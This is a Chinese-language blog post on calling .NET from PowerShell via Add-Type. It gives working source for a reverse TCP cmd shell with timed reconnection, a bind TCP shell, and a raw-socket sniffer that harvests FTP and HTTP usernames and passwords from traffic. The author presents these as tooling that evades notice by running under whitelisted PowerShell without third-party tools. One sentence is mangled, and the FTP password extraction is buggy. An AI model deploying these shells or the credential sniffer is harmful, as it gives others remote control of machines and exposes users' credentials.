
大家都知道powershell有一个非常厉害的地方是可以直接调用.net框架,并且.net框架在windows7/2008及以后是默认安装的。 Powershell调用.net框架可以有多种方法,最简单的方法是写c#代码然后直接运行,或者在powershell中使用new-object创建.net对象,然后再调用。

(在powershell中运行c#代码)

(在powershell中直接创建.net对象)
当然powershell还有很多方法运行c#代码。
raw socket提供了底层网络包的操作,所以需要administrator的权限,关于当前环境支持的raw socket的详细信息可以通过下面的命令查看。
netsh winsock show catalog
关于c#调用socket的文档,你可以在msdn的链接中找到,注意socket对象在.net3.5和其他版本中有一些差异。
通晓上面的过程后,就明白基本的网络操作都可以用powershell完成,比如端口扫描,CMD SHELL,文件上传下载,嗅探等。
重要的是这些操作不需要任何第三方的支持!
因为windows安装后就具备了这些条件!
而且这些操作是以白名单的powershell运行的!
比如构建一个反向连接的CMDSHELL熟悉上面的过程之后,写起来就会变得很简单,首先我们需要用c#写一个反向交互式CMD shell的对象,加上定时回连的功能,并且注意这个对象必须是public的,这样才能在powershell中调用。然后将你的代码复制进一个新的ps1文件中,并且用Add-Type @’ [email protected],[email protected]�powershell调用.NET的socket与Process和其他对象(主要)构建一个反向交互式的CMDSHELL。
Reverse TCP SHELL
在这里并不是调用的raw socket,所以不需要administrator权限,下面的Bind TCP shell也是。只有sniffer需要administrator权限。

#!c#
$Addr = "127.0.0.1"
$Port = 6666
$SleepTime = 5 #seconds
Add-Type @'
using System;
using System.IO;
using System.Net;
using System.Net.Sockets;
using System.Text;
using System.Diagnostics;
public class ReverseTCPShell
{
public static TcpClient tcpClient;
public static NetworkStream stream;
public static StreamReader streamReader;
public static StreamWriter streamWriter;
public static StringBuilder UserInput;
public static void run(string IP, int port, int SleepTime)
{
for (; ; )
{
start(IP, port, SleepTime);
System.Threading.Thread.Sleep(SleepTime * 1000);
}
}
public static void start(string IP, int port, int SleepTime)
{
tcpClient = new TcpClient();
UserInput = new StringBuilder();
if (!tcpClient.Connected)
{
try
{
tcpClient.Connect(IP, port);
stream = tcpClient.GetStream();
streamReader = new StreamReader(stream, System.Text.Encoding.Default);
streamWriter = new StreamWriter(stream, System.Text.Encoding.Default);
}
catch (Exception)
{
return;
}
Process CmdProc;
CmdProc = new Process();
CmdProc.StartInfo.FileName = "cmd.exe";
CmdProc.StartInfo.UseShellExecute = false;
CmdProc.StartInfo.RedirectStandardInput = true;
CmdProc.StartInfo.RedirectStandardOutput = true;
CmdProc.StartInfo.RedirectStandardError = true;
CmdProc.OutputDataReceived += new DataReceivedEventHandler(SortOutputHandler);
CmdProc.ErrorDataReceived += new DataReceivedEventHandler(SortOutputHandler);
CmdProc.Start();
CmdProc.BeginOutputReadLine();
CmdProc.BeginErrorReadLine();
while (true)
{
try
{
UserInput.Append(streamReader.ReadLine());
CmdProc.StandardInput.WriteLine(UserInput);
UserInput.Remove(0, UserInput.Length);
}
catch (Exception)
{
streamReader.Close();
streamWriter.Close();
CmdProc.Kill();
break;
}
}
}
}
public static void SortOutputHandler(object sendingProcess, DataReceivedEventArgs outLine)
{
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data))
{
try
{
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
}
catch (Exception) { }
}
}
}
'@
[ReverseTCPShell]::run($addr, $port, $SleepTime)
Bind TCP SHELL

#!c#
$port = 2233
Add-Type @'
using System;
using System.IO;
using System.Net;
using System.Net.Sockets;
using System.Text;
using System.Diagnostics;
public class BindTCPShell
{
public static NetworkStream stream;
public static StreamReader streamReader;
public static StreamWriter streamWriter;
public static StringBuilder UserInput;
public static void run(int port)
{
try
{
IPAddress localAddr = IPAddress.Parse("127.0.0.1");
TcpListener server = new TcpListener(localAddr, port);
while (true)
{
server.Start();
TcpClient client = server.AcceptTcpClient();
Byte[] bytes = new Byte[client.ReceiveBufferSize];
Process CmdProc;
CmdProc = new Process();
CmdProc.StartInfo.FileName = "cmd.exe";
CmdProc.StartInfo.UseShellExecute = false;
CmdProc.StartInfo.RedirectStandardInput = true;
CmdProc.StartInfo.RedirectStandardOutput = true;
CmdProc.StartInfo.RedirectStandardError = true;
CmdProc.OutputDataReceived += new DataReceivedEventHandler(SortOutputHandler);
CmdProc.ErrorDataReceived += new DataReceivedEventHandler(SortOutputHandler);
CmdProc.Start();
CmdProc.BeginOutputReadLine();
CmdProc.BeginErrorReadLine();
stream = client.GetStream();
streamReader = new StreamReader(stream, System.Text.Encoding.Default);
streamWriter = new StreamWriter(stream, System.Text.Encoding.Default);
UserInput = new StringBuilder();
while (true)
{
try
{
UserInput.Append(streamReader.ReadLine());
UserInput.Append("\n");
CmdProc.StandardInput.WriteLine(UserInput);
UserInput.Remove(0, UserInput.Length);
}
catch (Exception)
{
streamReader.Close();
streamWriter.Close();
CmdProc.Kill();
break;
}
}
}
}
catch (SocketException)
{
}
}
public static void SortOutputHandler(object sendingProcess, DataReceivedEventArgs outLine)
{
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data))
{
try
{
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
}
catch (Exception ) { }
}
}
}
'@
[BindTCPShell]::run($port)
SNIFFER

注意这里需要administrator权限。下面的demo只是做到了TCP解析的部分,filter也只是简单的给出了HTTP和FTP的筛选,关于IP和TCP解包的部分我已经在注释中给出了。 如果有其他需求可以自行修改。
#!c#
$Addr = "192.168.200.173"
Add-Type @'
using System;
using System.Collections.Generic;
using System.Text;
using System.Text.RegularExpressions;
using System.Net.Sockets;
using System.Net;
using System.IO;
public class Sniffer
{
public static void run(string Addr)
{
try
{
Socket socket = new Socket(AddressFamily.InterNetwork, SocketType.Raw, ProtocolType.IP);
using (socket)
{
socket.Bind(new IPEndPoint(IPAddress.Parse(Addr), 0));
System.Console.WriteLine("[+] binded to [" + socket.LocalEndPoint + "]");
System.Console.WriteLine();
byte[] inValue = BitConverter.GetBytes(1); // {1,0,0,0} for receiving all packets.
byte[] outValue = BitConverter.GetBytes(0);
socket.IOControl(IOControlCode.ReceiveAll, inValue, outValue);
byte[] buf = new byte[1500];
IPEndPoint ipep = new IPEndPoint(IPAddress.Any, 0);
int index = 0;
while (true)
{
index++;
ipep.Address = IPAddress.Any;
ipep.Port = 0;
EndPoint ep = (EndPoint)ipep;
int bufferReceivedSize = socket.ReceiveFrom(buf, ref ep);
IP ipPacket = new IP(buf);
if (ipPacket.protocol == 6)
{
TCP tcp = new TCP(ipPacket.data);
// System.Console.WriteLine("{0} : {1} --> {2} : {3} bytes.", (protocol)ipPacket.protocol, ipPacket.srcAddr, ipPacket.dstAddr, ipPacket.dataLen);
// System.Console.WriteLine("{0}=>{1}", tcp.srcPort, tcp.destPort);
DataFilter dataFilter = new DataFilter(tcp.data);
}
}
}
}
catch (SocketException err)
{
System.Console.WriteLine(err.Message);
return;
}
}
}
public enum protocol : byte
{
//Reference : http://en.wikipedia.org/wiki/List_of_IP_protocol_numbers
ICMP = 1,
IGMP = 2,
GGP = 3,
IPCAP = 4,
IPSTREAM = 5,
TCP = 6,
EGP = 8,
IGRP = 9,
UDP = 17,
IPV6OIPV4 = 29
}
class IP
{
//you can find the details about IP packet decoding here. [http://zh.wikipedia.org/wiki/IPv4#.E6.8A.A5.E6.96.87.E7.BB.93.E6.9E.84]
public int version; //[ 4bit]
public int headLen; //[ 4bit]
public int service; //[ 8bit]
public int dataLen; //[16bit]
public int IPIdentificationNumber; //[16bit]
public int flag; //[ 3bit]
public int fragmentOffset; //[13bit]
public byte TTL; //[ 8bit]
public int protocol; //[ 8bit]
public int checkSum; //[16bit]
public IPAddress srcAddr; //[32bit]
public IPAddress dstAddr; //[32bit]
public byte[] option; //[32bit] #not sure, exists if headLen > 20.
public byte[] data; //[32bit]
public IP(byte[] buf)
{
version = (buf[0] & 0xf0) >> 4;
headLen = (int)(buf[0] & 0x0f) * 4;
service = (int)(buf[1]);
dataLen = ((int)buf[2] << 8) + (int)buf[3];
IPIdentificationNumber = ((int)buf[5] << 8) + (int)buf[5];
flag = buf[6] >> 5;
fragmentOffset = (((int)buf[6] & 0x1F) << 8) + (int)buf[7];
TTL = buf[8];
protocol = (int)buf[9];
checkSum = ((int)buf[10] << 8) + (int)buf[11];
byte[] addr = new byte[4];
//srcAddr
Array.Copy(buf, 12, addr, 0, 4);
srcAddr = new IPAddress(addr);
//dstAddr
addr = new byte[4];
Array.Copy(buf, 16, addr, 0, 4);
dstAddr = new IPAddress(addr);
if (headLen > 20)
{
option = new byte[headLen - 20];
Array.Copy(buf, 20, option, 0, option.Length);
}
data = new byte[dataLen - headLen];
Array.Copy(buf, headLen, data, 0, data.Length);
}
}
public class TCP
{
public int srcPort = 0;
public int destPort = 0;
public uint sequenceNo = 0;
public uint nextSeqNo = 0;
public int headLen = 0;
public int flag = 0;
public int windowSize = 0;
public int checkSum = 0;
public int urgPtr = 0;
public byte[] option;
public byte[] data;
public TCP(byte[] buf)
{
srcPort = ((int)buf[0] << 8) + (int)buf[1];
destPort = ((int)buf[2] << 8) + (int)buf[3];
sequenceNo = ((uint)buf[7] << 24) + ((uint)buf[6] << 16) + ((uint)buf[5] << 8) + ((uint)buf[4]);
nextSeqNo = ((uint)buf[11] << 24) + ((uint)buf[10] << 16) + ((uint)buf[9] << 8) + ((uint)buf[8]);
headLen = ((buf[12] & 0xF0) >> 4) * 4;
flag = (buf[13] & 0x3F);
windowSize = ((int)buf[14] << 8) + (int)buf[15];
checkSum = ((int)buf[16] << 8) + (int)buf[17];
urgPtr = ((int)buf[18] << 8) + (int)buf[19];
if (headLen > 20)
{
option = new byte[headLen - 20];
Array.Copy(buf, 20, option, 0, option.Length);
}
data = new byte[buf.Length - headLen];
Array.Copy(buf, headLen, data, 0, data.Length);
}
}
public class DataFilter
{
Regex SMTPAuth = new Regex("AUTH LOGIN|AUTH PLAIN", RegexOptions.IgnoreCase);
public DataFilter(byte[] buf)
{
String stringsData = System.Text.Encoding.Default.GetString(buf);
// System.Console.WriteLine(stringsData);
List<string> HTTPdatas = HTTPFilter(buf, stringsData);
List<string> FTPdatas = FTPFilter(buf, stringsData);
}
public static List<string> FTPFilter(byte[] buf, String stringsData)
{
Regex FTPUser = new Regex("(?<=USER )[^\r]*", RegexOptions.IgnoreCase);
Regex FTPPass = new Regex("(?<=PASS )[^\r]*", RegexOptions.IgnoreCase);
List<string> r = new List<string>();
if (FTPUser.IsMatch(stringsData)){
MatchCollection username = FTPUser.Matches(stringsData);
MatchCollection password = FTPUser.Matches(stringsData);
System.Console.WriteLine();
System.Console.WriteLine(String.Format("FTP username:{0} password:{1}", username[0].ToString(), password[0].ToString()));
r.Add(String.Format("FTP username:{0} password:{1}", username[0].ToString(), password[0].ToString()));
}
return r;
}
public static List<string> HTTPFilter(byte[] buf, String stringsData)
{
String[] HTTPfileds = {
//usernames
"log","login", "wpname", "ahd_username", "unickname", "nickname", "user", "user_name",
"alias", "pseudo", "email", "username", "_username", "userid", "form_loginname", "loginname",
"login_id", "loginid", "session_key", "sessionkey", "pop_login", "screename",
"uname", "ulogin", "acctname", "account", "member", "mailaddress", "membername", "login_username",
"login_email", "loginusername", "loginemail", "uin", "sign-in",
//passwords
"ahd_password", "pass", "password", "_password", "passwd", "session_password", "sessionpassword",
"login_password", "loginpassword", "form_pw", "pw", "userpassword", "pwd", "upassword", "login_password",
"passwort", "passwrd", "wppassword", "upasswd"
};
List<string> r = new List<string>();
for (int i = 0; i < HTTPfileds.Length; i++)
{
Regex testPattern = new Regex(String.Format("{0}=([^&]+)", HTTPfileds[i]), RegexOptions.IgnoreCase);
if (testPattern.IsMatch(stringsData))
{
MatchCollection m = testPattern.Matches(stringsData);
// System.Console.WriteLine();
System.Console.WriteLine(m[0]);
// System.Console.WriteLine(stringsData);
r.Add(m[0].ToString());
}
}
return r;
}
}
'@
[Sniffer]::run($Addr)